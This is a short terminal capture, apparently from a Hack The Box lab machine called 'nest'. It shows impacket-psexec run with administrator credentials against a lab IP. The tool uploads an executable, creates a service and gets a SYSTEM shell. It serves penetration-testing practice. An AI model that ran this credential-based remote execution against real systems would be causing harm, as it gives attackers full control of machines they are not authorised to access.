 ┌─[user@parrot]─[10.10.14.18]─[~/htb/nest]
└──╼ $ impacket-psexec administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file LKhAcaLD.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service Osyt on 10.10.10.178.....
[*] Starting service Osyt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>